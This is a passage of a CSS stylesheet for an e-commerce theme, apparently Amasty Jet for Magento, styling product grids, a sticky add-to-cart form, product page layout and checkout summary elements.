  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 5px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .products-list .product-item-info {
    align-items: flex-start;
    display: flex;
    padding: 20px;
  }
  .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .products-list .action.towishlist {
    bottom: 20px;
  }
  .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .products-list .price-box,
  .products-list .old-price-wrap,
  .products-list .price-container,
  .products-list .product-item-actions,
  .products-list .price-container .weee {
    align-items: flex-end;
    justify-content: flex-end;
    text-align: right;
  }
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-inline-end: 0;
  }
  .products-list .price-excluding-tax {
    justify-content: flex-end;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: block;
    min-height: 260px;
    padding: 20px 20px 20px calc(32.5% + 20px);
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-inline-start: 20px;
    margin-top: 10px;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-start;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item {
    max-width: none;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    margin-inline-start: 0;
    box-sizing: border-box;
    max-width: calc(66.66666667%);
  }
  .-amcaret-enabled .amtheme-productinfo-wrap {
    min-height: 360px;
  }
  .-amcaret-enabled .amtheme-product-info .product-add-form.-amcaret-active {
    margin: 0;
  }
  .-amcaret-enabled .-sticky-header ~ .page-main .-amcaret-stick {
    margin-top: 40px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active {
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    padding: 35px 25px 25px;
    background: #ffffff;
    border: 1px solid #a19e9b;
    box-sizing: border-box;
    margin: 0;
    max-width: calc(33.33333333%);
    overflow: auto;
    position: absolute;
    transition: transform 0.4s ease-in-out;
    width: 100%;
    z-index: 9;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active > * {
    max-width: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active.-amcaret-stick {
    position: fixed;
    top: 30px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amcaret-product-name {
    display: block;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-info-price {
    margin-top: 35px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-wrapper > .fieldset > br {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart {
    flex-grow: 1;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty {
    margin: 35px 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty .amtheme-label {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product.alert {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    margin: 0 0 15px;
    min-width: auto;
    width: 100%;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    padding: 15px;
    font-size: 1.6rem;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-bottom,
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute {
    margin-bottom: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-actions-wrap {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute-options {
    width: 100%;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-select-options {
    max-width: 100%;
    min-width: 100% !important;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > div.mage-error {
    min-width: inherit;
    position: static;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box {
    height: auto;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-minus,
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-plus {
    height: 42px;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .note {
    max-width: 100%;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .product-row > .product {
    min-width: 100%;
  }
  .product-add-form.-amcaret-active .-on-line {
    flex-direction: column;
  }
  .product-add-form.-amcaret-active .-on-line .product-info-price {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty {
    margin: 25px 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty,
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    flex-basis: 100%;
  }
  .product-add-form.-amcaret-active .-on-line .qty.-without-options {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    order: 5;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) > .control {
    display: block;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all) > .label {
    padding: 7px 10px;
    margin: 0 0 10px;
    align-items: center;
    box-sizing: border-box;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice.downloads-all > .label {
    margin: 5px 0 0;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
    white-space: nowrap;
  }
  .page-product-grouped .-amcaret-active .table.grouped .product-row {
    padding: 0 0 10px;
    border-width: 0 0 1px;
    display: block;
    margin-bottom: 20px;
  }
  .page-product-grouped .-amcaret-active .table.grouped .row:last-child .product-row {
    padding: 0;
    border: none;
    margin-bottom: 0;
  }
  .page-product-grouped .-amcaret-active .table-wrapper.grouped {
    margin-bottom: 35px;
  }
  .page-product-grouped .-amcaret-active .box-tocart {
    margin-top: 0;
  }
  .page-product-grouped .-amcaret-active .amtheme-qty-wrap.-grouped {
    justify-content: flex-start;
    max-width: 100%;
    width: 100%;
  }
  .product-add-form.-amcaret-active .field.option {
    margin: 10px 0 0;
    padding: 15px 10px;
  }
  .product-add-form.-amcaret-active .field.option:first-of-type {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label {
    cursor: pointer;
    font-size: 1.6rem;
    margin-bottom: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label.block-title > .amtheme-icon {
    display: block;
  }
  .product-add-form.-amcaret-active .field.option > .control {
    margin-top: 15px;
  }
  .product-add-form.-amcaret-active .field.option .field.option {
    padding: 0;
  }
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-inline-end: 30px;
    box-sizing: border-box;
  }
  .product-add-form.-amcaret-active .field.option .field.option.amtheme-collapsible-block {
    padding: 15px 0;
  }
  .product-add-form.-amcaret-active .field.option .field.option > .label.block-title {
    width: 100%;
  }
  .page-product-bundle .-amcaret-active .button-as-link.-back.customization {
    display: none;
  }
  .page-product-bundle .-amcaret-active .amtheme-item-text {
    align-items: baseline;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice > .amtheme-label {
    align-items: baseline;
    justify-content: space-between;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice .price-including-tax + .price-excluding-tax:before {
    line-height: 2.5rem;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap,
  .page-layout-2columns-right .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist .amtheme-icon,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-2columns-left .amtheme-short-info,
  .page-layout-2columns-right .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-add-form,
  .page-layout-2columns-right .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .box-tocart .action.tocart,
  .page-layout-2columns-right .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-social-links,
  .page-layout-2columns-right .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-2columns-left .amtheme-product-info .qty.-without-options,
  .page-layout-2columns-right .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-2columns-left .action.mailto.friend:before,
  .page-layout-2columns-right .action.mailto.friend:before {
    content: none;
  }
  .page-layout-2columns-left .amtheme-actions-wrap > .product-social-links,
  .page-layout-2columns-right .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-width: 600px;
  }
  .page-header .block-search {
    margin-inline-end: 40px;
    max-width: 340px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 25% - 35px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 35px;
    width: 25%;
  }
  .opc-block-summary .amtheme-estimated-total {
    padding: 20px 0 0;
  }
  .opc-progress-bar {
    counter-reset: i;
    margin-bottom: 50px;
    max-width: 1045px;
  }
  .opc-progress-bar.-success {
    margin-bottom: 65px;
  }
  .opc-progress-bar > .opc-progress-bar-item:before {
    background: #dfdedd;
    border-radius: 50%;
    color: #a8a69f;
    content: counter(i);
    counter-increment: i;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin-right: 6px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
  }
  .opc-progress-bar > .opc-progress-bar-item:after {
    background: url("../svg/color_mode/light/progressbar-arrow-l.svg");
    height: 15px;
    width: 27px;
  }
  .opc-progress-bar > .opc-progress-bar-item._active:before {
    background: none;
    border: 1px solid #2d2d2d;
    color: #2d2d2d;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar > .opc-progress-bar-item.-no-item:before {
    display: none;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:before {
    background-color: #2d2d2d;
    background-image: url("../svg/color_mode/light/complete.svg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 10px;
    content: '';
    cursor: default;
    height: 20px;
    width: 20px;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:after {
    background: url("../svg/color_mode/light/progressbar-arrow-l-active.svg");
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .field-tooltip .field-tooltip-content {
    left: 35px;
    top: -50%;
  }
  .opc-summary-open {
    overflow: inherit;
  }
  .opc-block-summary .amtheme-summary-content {
    height: auto;
    padding: 10px 10px 10px 20px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper {
    overflow: auto;
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    max-height: 660px;
    padding: 10px 10px 0 0;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper > * {
    max-width: none;
  }
  .opc-block-summary .amtheme-summary-content > .table-totals + .items-in-cart .minicart-items-wrapper {
    max-height: 350px;
  }
  .opc-block-summary {
    background: #fcfcfc;
    border: 1px solid #dfdedd;
    border-radius: 6px;
    box-shadow: none;
    overflow-y: inherit;
    padding: 10px 0;
    position: static;
    width: auto;
    z-index: 1;
  }
  .opc-block-summary .actions-toolbar {
    margin-top: 30px;
  }
  .opc-block-summary .actions-toolbar .action.viewcart {
    align-items: center;
    display: flex;
    margin-bottom: 10px;
    padding: 0;
  }
  .opc-block-summary .amtheme-summary-order {
    display: none;
  }
  .opc-block-summary > .amtheme-summary-content {
    display: block !important;
  }
  .opc-block-summary .minicart-items-wrapper > .minicart-items {
    padding: 0;
  }
  .opc-block-summary .items-in-cart > .title {
    display: block;
  }
  .opc-block-summary .table-totals {
    margin: 0 0 40px;
  }
  .opc-block-summary .table-totals:after {
    left: 0;
    right: 0;
  }
  .opc-block-summary .table-totals .mark,
  .opc-block-summary .table-totals .amount {
    padding: 10px;
  }
  .opc-block-summary .table-totals .mark {
    padding-inline-start: 0;
  }
  .opc-block-summary .table-totals .amount {
    padding-inline-end: 0;
  }
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-inline-end: 18px;
  }
